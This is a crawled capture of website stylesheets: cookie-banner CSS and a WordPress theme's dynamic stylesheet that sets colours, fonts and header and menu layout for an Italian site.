    font-size: 11pt;
    line-height: 18px;
    font-weight:normal;
}
#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-container,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-container{
    display: block;
}
.cli-style-v2 .cli-bar-message {
    width: 70%;
    text-align: left;
}
#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-message,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-message
{
    width:100%;
}
#cookie-law-info-bar[data-cli-type="widget"] .cli-style-v2 .cli-bar-btn_container {
    margin-top:8px;
    margin-left: 0px;
    flex-wrap: wrap;
}
/* #cookie-law-info-bar[data-cli-type="widget"] .cli-style-v2 .cli-bar-message {
    text-align: center;
} */
#cookie-law-info-bar[data-cli-type="popup"] .cli-style-v2 .cli-bar-btn_container {
    margin-top:8px;
    margin-left: 0px;
}
#cookie-law-info-bar[data-cli-style="cli-style-v2"] .cli_messagebar_head{
    text-align: left;
    /* padding-left: 15px; */
    margin-bottom: 5px;
    margin-top: 0px;
    font-size: 16px;
}
/* #cookie-law-info-bar[data-cli-type="widget"] .cli-bar-container.cli-style-v2 {
    padding-left: 0px;
    padding-right: 0px;
} */

.cli-style-v2 .cli-bar-message .wt-cli-ccpa-element,.cli-style-v2 .cli-bar-message .wt-cli-ccpa-checkbox {
    margin-top: 5px;
}
.cli-style-v2 .cli-bar-btn_container .cli_action_button ,
.cli-style-v2 .cli-bar-btn_container .cli-plugin-main-link,
.cli-style-v2 .cli-bar-btn_container .cli_settings_button
{
    margin-left: 5px;
}
.wt-cli-ccpa-checkbox label {
    font-size: inherit;
    cursor: pointer;
    margin: 0px 0px 0px 5px;
}
/* .cli-bar-container.cli-style-v2 {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 2px;
    padding-bottom: 2px;
} */
#cookie-law-info-bar[data-cli-style="cli-style-v2"] 
{
    padding: 14px 25px;
}
#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]
{
    padding:32px 30px;
}
#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"] {
    padding: 32px 45px;
}
.cli-style-v2 .cli-plugin-main-link:not(.cli-plugin-button), .cli-style-v2 .cli_settings_button:not(.cli-plugin-button),.cli-style-v2 .cli_action_button:not(.cli-plugin-button){
    text-decoration: underline;
}
.cli-style-v2 .cli-bar-btn_container .cli-plugin-button {
    margin-top: 5px;
    margin-bottom: 5px;
}
a.wt-cli-ccpa-opt-out {
    white-space: nowrap;
    text-decoration: underline;
}
.wt-cli-necessary-checkbox {
    display: none !important;
}
@media (max-width: 985px) {
    .cli-style-v2 .cli-bar-message
    {
        width:100%;
    }
    .cli-style-v2.cli-bar-container
    {
        justify-content:left;
        flex-wrap: wrap;
    }
    .cli-style-v2 .cli-bar-btn_container {
        margin-left:0px;
        margin-top: 10px;
    }
    #cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]
    {
        padding: 25px 25px;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26
body_size: 7108
content:

    /* Webkit */
    ::selection {
    background: #c30e1f;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #c30e1f;
    }


    h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
    nav.main_menu>ul>li.active > a,
    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .second .inner ul li.sub ul li a:hover,
    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .vertical_menu ul li a:hover,
    .vertical_menu_toggle .second .inner ul li a:hover,
    nav.popup_menu ul li a:hover,
    nav.popup_menu ul li ul li a,
	 .comment_holder .comment .text .comment_date,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    div.comment_form form p.logged-in-as a,
    .latest_post_holder .latest_post_title a:hover,
    .latest_post_holder.minimal .latest_post_title a,
    .latest_post_holder .post_info_section:before,
    .latest_post_holder .post_info_section span,
    .latest_post_holder .post_info_section a,
    .latest_post_holder .post_author a.post_author_link:hover,
    .projects_holder article .portfolio_title a:hover,
    .projects_masonry_holder article .portfolio_title a:hover,
    .filter_holder ul li.current span,
    .filter_holder ul li:not(.filter_title):hover span,
    .mkd_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,
    .mkd_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active span.tab-title,
    blockquote.with_quote_icon i,
    blockquote h3,
    .mkd_dropcap,
    .price_in_table .value,
    .price_in_table .price,
    .price_in_table .mark,
    .mkd_font_elegant_holder.mkd_icon_shortcode:hover,
    .mkd_icon_shade.mkd_icon_shortcode:hover,
    .mkd_font_awsome_icon_holder.mkd_icon_shortcode:hover,
    .mkd_icon_with_title.normal_icon .icon_holder:hover .icon_text_icon,
    .box_holder_icon_inner.normal_icon .icon_holder_inner:hover .icon_text_icon,
    .mkd_progress_bars_icons_inner.square .bar.active i,
    .mkd_progress_bars_icons_inner.circle .bar.active i,
    .mkd_progress_bars_icons_inner.normal .bar.active i,
    .mkd_progress_bars_icons_inner .bar.active i.fa-circle,
    .mkd_progress_bars_icons_inner.square .bar.active .mkd_font_elegant_icon,
    .mkd_progress_bars_icons_inner.circle .bar.active .mkd_font_elegant_icon,
    .mkd_progress_bars_icons_inner.normal .bar.active .mkd_font_elegant_icon,
    .mkd_social_icon_holder.normal_social .simple_social,
    .mkd_social_icon_holder.normal_social.with_link .simple_social,
    .mkd_list.number ul>li:before,
    .social_share_list_holder ul li i:hover,
    .mkd_progress_bar .progress_number_wrapper.static .progress_number,
    .qbutton:hover,
    .load_more a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    nav.content_menu ul li.active:hover i,
    nav.content_menu ul li:hover i,
    nav.content_menu ul li.active:hover a,
    nav.content_menu ul li:hover a,
    aside.sidebar .widget:not(.woocommerce) li,
    .header-widget.widget_nav_menu ul.menu li a:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .latest_post_holder .post_info_section .latest_post_categories a,
    .latest_post_holder .post_info_section .post_author_link,
    .latest_post_holder.boxes .date,
    .latest_post_holder.image_in_box .date,
    .qbutton.white,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .mkd_progress_bars_vertical .progress_number,
    .mkd_counter_holder span.counter,
    .mkd_icon_shortcode span,
    .mkd_icon_shortcode i,
    .mkd_separator_with_icon .mkd_icon_holder .mkd_icon_shade i, 
    .mkd_separator_with_icon .mkd_icon_holder .mkd_icon_shade span,
    .mkd_pricing_list .mkd_pricing_item_price span,
    .service_table_inner li.service_icon .service_table_icon,
	.mkd_search_form_3 .mkd_search_close a:hover,
	.mkd_search_form_2 input[type="submit"]:hover,
    .projects_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_holder article .item_holder.upward_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.upward_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.upward_hover .icons_holder a:hover,
    .projects_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
	.shopping_cart_header .header_cart i,
	.shopping_cart_header .header_cart:hover i,
    .blog_holder.masonry article .post_text h4 .date,
    .blog_holder.masonry_full_width article .post_text h4 .date,
    .blog_holder.masonry article.sticky .post_text h5 a,
    .blog_holder.masonry_full_width article.sticky .post_text h5 a,
    .blog_holder article .post_text h2 .date,
    .blog_holder article .post_info a,
    .blog_holder article .post_info div a:hover,
    .blog_holder article.format-link .post_text .link_image .post_text_inner .post_title a,
    .blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    .comment_respond_note i,
    div.comment_form form p.logged-in-as a,
    .blog_holder.masonry .post_author:hover,
    .blog_holder.masonry .post_author a:hover,
    .blog_holder.masonry_full_width .post_author:hover,
    .blog_holder.masonry_full_width .post_author a:hover,
    .blog_holder article h2 .date,
    .blog_holder article.format-quote h3 .date,
    .blog_holder article.format-link h3 .date,
    .blog_holder article.sticky h2 a,
    .blog_holder article h2 a:hover,
	.blog_holder article h4 a:hover,
    .mkd_tabs .tabs-nav li.active a,
    .mkd_tabs .tabs-nav li a:hover,
    .comment-list .post_author_comment .post-author-comment-icon {
		color: #d30808;
    }

    .social_share_dropdown ul li:hover a span.social_network_icon,
    .social_share_dropdown ul li:hover,
    .social_share_dropdown ul li a:hover span.social_network_icon,
    .blog_holder article.format-link .post_text.link_image .post_text_inner:hover .post_info .social_share_dropdown ul li:hover span.social_network_icon{
    color: #d30808;
    }

    .title,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .mejs-controls .mejs-time-rail .mejs-time-current,
    .mejs-controls .mejs-time-rail .mejs-time-handle,
    .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    .mkd_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
    .mkd_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
    .mkd_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
    .mkd_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
    .mkd_dropcap.circle,
    .mkd_dropcap.square,
    .gallery_holder ul li .gallery_hover i,
    .highlight,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .testimonials_holder .flex-control-paging li a.flex-active,
    .mkd_tabs.boxed .tabs-nav li.active a,
    .mkd_tabs.boxed .tabs-nav li a:hover,
    .mkd_message,
    .price_table_inner .price_button a,
    .mkd_price_table.active .active_text,
    .box_holder_icon_inner.circle .icon_holder_inner,
    .box_holder_icon_inner.square .icon_holder_inner,
    .mkd_icon_with_title.circle .mkd_font_elegant_holder.circle,
    .mkd_icon_with_title.square .mkd_font_elegant_holder.square,
    .box_holder_icon_inner .mkd_font_elegant_holder.circle,
    .box_holder_icon_inner .mkd_font_elegant_holder.square,
    .box_holder_icon_inner.circle .icon_holder_inner,
    .mkd_social_icon_holder .fa-stack,
    .footer_top .mkd_social_icon_holder:hover .fa-stack,
    .mkd_list.circle ul>li:before,
    .mkd_list.number.circle_number ul>li:before,
    .mkd_pie_graf_legend ul li .color_holder,
    .mkd_line_graf_legend ul li .color_holder,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .mkd_progress_bar .progress_content,
    .mkd_progress_bars_vertical .progress_content_outer .progress_content,
    .mkd_progress_bar .progress_number,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .call_to_action .column2.button_wrapper .qbutton,
    .call_to_action .column2.button_wrapper .qbutton:hover,
    #wp-calendar td#today,
    .mkd_image_gallery_no_space.light .controls a.prev-slide:hover,
    .mkd_image_gallery_no_space.light .controls a.next-slide:hover,
    input.wpcf7-form-control.wpcf7-submit,
    div.wpcf7-response-output.wpcf7-mail-sent-ok,
    .latest_post_holder.post_over_image .date_holder,
    .latest_post_holder.image_with_date .icon_date_holder,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.top_and_bottom_border:hover,
    .pagination ul li:hover a,
    .single_links_pages span:hover,
    .comment_pager .page-numbers:hover,
    .blog_holder.blog_post_info_vertical_content article .post_icon_date,
    .projects_holder article .item_holder.upward_hover .text_holder,
    .projects_masonry_holder article .item_holder.upward_hover .text_holder,
    .portfolio_slider li.item .item_holder.upward_hover .text_holder,
    .projects_holder article .item_holder.slide_from_left_hover .icons_holder,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .icons_holder a,
    .projects_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.gradient_hover .icons_holder a:hover,
	.vertical_menu_hidden_button_line,
	.vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before,
	.shopping_cart_header .header_cart_span,
	.shopping_cart_dropdown .cart_bottom .checkout,
	.shopping_cart_dropdown .cart_bottom .view-cart:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover,
	.popup_menu.opened:hover .line:before,
    .blog_holder article .post_social .post_comments i,
    .blog_holder article .post_social .blog_like i,
    .blog_holder.blog_post_info_vertical_content article .post_social .social_share_holder > a > i,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .blog_holder.blog_post_info_vertical_content article .post_icon_date,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover{
		background-color: #d30808;
    }

    
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .latest_post_holder .boxes_image a .latest_post_overlay{
    background-color: rgba(211,8,8,0.7);
    }

    .qbutton.mid_transparent:hover{
    border-color: rgba(211,8,8,0.25);
    background-color: rgba(211,8,8,0.5);
    }
    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2,
    .mkd_team_social_holder .mkd_social_icon_holder:hover .fa-stack,
    .mkd_icon_shade.circle:hover, 
    .mkd_icon_shade.square:hover,
    #social_icons_widget .mkd_icon_shade.circle:hover, 
    #social_icons_widget .mkd_icon_shade.square:hover{
    background-color: #d30808 !important;
    }

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .post-password-form input[type='password']:focus,
    .contact_form input[type='text']:focus,
    .contact_form  textarea:focus,
    .mkd_accordion_holder .ui-accordion-header .accordion_mark,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .mkd_progress_bars_icons_inner.circle .bar .bar_noactive,
    .mkd_progress_bars_icons_inner.square .bar .bar_noactive,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .qbutton:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    .call_to_action .column2.button_wrapper .qbutton:hover,
    .header-widget.widget_nav_menu ul ul,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus,
    input.wpcf7-form-control.wpcf7-submit,
    input.wpcf7-form-control.wpcf7-submit[disabled],
    input.wpcf7-form-control.wpcf7-submit:not([disabled]),
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .qbutton.white,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .qbutton.top_and_bottom_border:hover,
    .mkd_counter_holder .separator.medium,
    .mkd_icon_shade.circle,
    .mkd_icon_shade.square,
    .mkd_pricing_border,
    #respond textarea:focus,
    #respond input[type='text']:focus,
    .contact_form input[type='text']:focus,
    .contact_form  textarea:focus,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover {
    border-color: #d30808;
    }
	
	.drop_down .second,
    .mkd_progress_bar .progress_number_wrapper.floating .down_arrow{
		border-top-color: #d30808;
	}

    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2,
    .mkd_circles_holder .mkd_circle_inner:hover{
    border-color: #d30808 !important;
    }

    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2{
    background-color: #d30808 !important;
    }
    
    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div{
    background-color: #c30e1f;
    }
    body{
                    font-family: 'Verdana', sans-serif;
         color: #2a2929;      font-size: 15px;         }
            body,
        .wrapper,
        .content,
        .full_width,
        .content .container,
        .more_facts_holder,
        ul.mkd_pricing_list_holder.with_leaders .mkd_pricing_item_text,
        ul.mkd_pricing_list_holder.with_leaders .mkd_pricing_item_price{
        background-color:#f4f4f4;
        }
        .oblique-section polygon{
        fill: #f4f4f4;
        }
    



    h3, h6, .pagination ul li.active span, .single_links_pages span, .comment_pager .page-numbers, .pagination ul li > a.inactive, .subtitle, .blog_holder article .post_info, .comment_holder .comment .text .comment_date, .blog_holder.masonry .post_author, .blog_holder.masonry .post_author a, .blog_holder.masonry_full_width .post_author, .blog_holder.masonry_full_width .post_author a, .latest_post_holder .post_info_section span, .latest_post_holder .post_info_section a, .latest_post_holder .post_author, .latest_post_holder a.post_author_link, .projects_holder article .project_category, .portfolio_slides .project_category, .projects_masonry_holder .project_category, .testimonials .testimonial_text_inner p:not(.testimonial_author), .price_in_table .mark, body div.pp_default .pp_description, .side_menu .widget li,aside.sidebar .widget:not(.woocommerce) li, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, section.side_menu #lang_sel ul li a, section.side_menu #lang_sel_click ul li a, footer #lang_sel ul li a, footer #lang_sel_click ul li a, .header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a, .header_bottom #lang_sel ul li a, .header_bottom #lang_sel_click > ul > li a {
        font-family: 'Verdana', sans-serif;
    }
    


    .header_bottom,
    .header_top {
    background-color: rgba(195,14,31,1);
    }

    










    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 60px;
    }

    @media only screen and (max-width: 1000px){
    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px !important;
    }
    }













    header.sticky .header_bottom{
    background-color: rgba(195,14,31,0.85) !important;
    }







            .content{
        margin-top: -130px;
        }
				.content_wrapper{
        margin-top: 130px;
        }
    
@media only screen and (max-width: 1000px){
	.content_wrapper{
		margin-top: 0px;
	}
}

	.mkd_search_form_2 input[type="text"],
	.mkd_search_form_2 input[type="text"]:focus,
	.mkd_search_form_3 input[type="text"],
	.mkd_search_form_3 input[type="text"]:focus{
		color: #ffffff    }




	.mkd_search_form_2,
	.mkd_search_form_2 input[type="text"],
	.mkd_search_form_3,
	.mkd_search_form_3 input[type="text"]{
    background-color: #010101;     }









    .logo_wrapper,
    .side_menu_button,
    .shopping_cart_inner{
    height: 130px;
    }

            .content.content_top_margin{
        margin-top: 130px !important;
        }
    
    header:not(.centered_logo) .header_fixed_right_area {
    line-height: 130px;
    }

    .vertical_menu_enabled .content.content_top_margin {
    margin-top: 0px !important;
    }





    header.sticky .logo_wrapper,
    header.sticky.centered_logo .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .shopping_cart_inner
    {
    height: 76px !important;
    }

    header.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a:hover,
    .light.sticky nav.main_menu > ul > li.active > a,
    .dark.sticky nav.main_menu > ul > li > a,
    .dark.sticky nav.main_menu > ul > li > a:hover,
    .dark.sticky nav.main_menu > ul > li.active > a {
    line-height: 76px;
    }

    header.sticky .drop_down .second{
    top: 76px;
    }


    header.sticky .header_bottom,
    header.fixed.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_bottom{
    box-shadow: none;
    -webkit-box-shadow: none;
    }





        @media only screen and (min-width: 1000px){
			header.fixed_hiding .mkd_logo a,
			header.fixed_hiding .mkd_logo{
				max-height: 133px;
			}
        }

        @media only screen and (min-width: 1000px){
					header.fixed_hiding .holeder_for_hidden_menu{
						max-height: 130px;
					}
        }




    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }
    nav.main_menu > ul > li > a{
    line-height: 130px;
    }


    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
    .shopping_cart_dropdown,
    li.narrow .second .inner ul,
	.header_top #lang_sel ul ul,
	.header_top #lang_sel_click ul ul,
	.header_bottom #lang_sel ul ul,
	.header_bottom #lang_sel_click  ul ul,
    .header-widget.widget_nav_menu ul ul {
		background-color: #c30e1f;
		background-color: rgba(195,14,31,0,50);
    }




    .drop_down .second{
    border-top-color: #2a2929;
    }



    .drop_down .second{
    border-top: 0 !important;
    }




    nav.main_menu > ul > li > a > span.item_inner{
		 line-height: 16px;     }

    nav.main_menu > ul > li > a{
     color: #ffffff;             font-family: 'Oswald', sans-serif;
         font-size: 16px;      font-style: normal;      font-weight: 600;      text-transform: uppercase;       letter-spacing: 0px;     }

	.header_bottom #lang_sel > ul > li > a,
	.header_bottom #lang_sel_click > ul > li > a,
	.header_bottom #lang_sel ul > li:hover > a{
     color: #ffffff !important;             font-family: 'Oswald', sans-serif;
         font-size: 16px !important;      font-style: normal;      font-weight: 600;      text-transform: uppercase;       letter-spacing: 0px;     }


			.header_bottom #lang_sel_list{
			font-family: 'Oswald', sans-serif !important;
		}
	

    nav.main_menu > ul > li > a > span.item_inner{
    
    		         border-width: 2px;          border-color: #ffffff; 
        
            
                            border-left: none;
                border-top: none;
                border-bottom: none;
            
            
                }

    nav.main_menu > ul > li:last-child > a > span.item_inner{
    border-right: none;
    }
    nav.main_menu > ul > li:last-child > a{
    border-right: none;
    }




    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li > a > span.item_inner{
    border-color: #fff;
    }
    .dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li > a > span.item_inner{
    border-color: #000;
    }



    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a > span.item_inner{
		border-color: #fff;
    }
	.dark:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a > span.item_inner{
		border-color: #000;
    }


























    nav.main_menu > ul > li:last-child > a {
    border-right:none;
    }

            nav.main_menu > ul > li:hover > a > span.item_inner,
        nav.main_menu > ul > li.active:hover > a > span.item_inner,
        header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a span.item_inner{
        border-color: #ffffff;
        }
    
    



    nav.main_menu > ul > li.active > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
		color: #2a2929;
    }

	.light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active > a{
		color: #2a2929;
    }



    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
	.header_bottom #lang_sel ul li a:hover,
	.header_bottom #lang_sel_click > ul > li a:hover{
		color: #2a2929 !important;
    }

    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a,
	.light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active:hover > a{
    color: #2a2929 !important;
    }







    .drop_down .second .inner > ul > li > a,
    .drop_down .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4{
     color: #ffffff;             font-family: 'Oswald', sans-serif !important;
         font-size: 16px;      line-height: 16px;      font-style: normal;      font-weight: 600;      text-transform: uppercase;          }

 
	.shopping_cart_dropdown ul li 
	.item_info_holder .item_left a,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .amount,
	.shopping_cart_dropdown ul li,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{
		color: #ffffff; 
	}

    .header_bottom #lang_sel ul li li a,
	.header_bottom #lang_sel_click  ul li  ul li a,
	.header_top #lang_sel ul ul a, 
	.header_top #lang_sel_click ul ul a{
     color: #ffffff!important;             font-family: 'Oswald', sans-serif !important;
         font-size: 16px !important;      font-style: normal;      font-weight: 600;      text-transform: uppercase;          }



    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a:hover,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a:hover,
	.header_bottom #lang_sel ul li li a:hover,
	.header_bottom #lang_sel_click  ul li  ul li a:hover,
	.header_top #lang_sel ul ul a:hover,
	.header_top #lang_sel_click ul ul a:hover{
    color: #000000 !important;
    }

    .drop_down .wide .second>.inner>ul>li.sub>ul>li>a,
    .drop_down .second .inner ul li a,
    .drop_down .wide .second ul li a,
    .drop_down .second .inner ul.right li a{
     padding-top: 10px;      padding-bottom: 10px;     }


    .drop_down .second .inner>ul, 
	li.narrow .second .inner ul,
	.drop_down .narrow .second .inner ul li ul,
	.shopping_cart_dropdown,
	.shopping_cart_dropdown ul li{
		border: none;
    }
	
	.drop_down .second .inner ul.right li ul{
		margin-left: 0;
	}



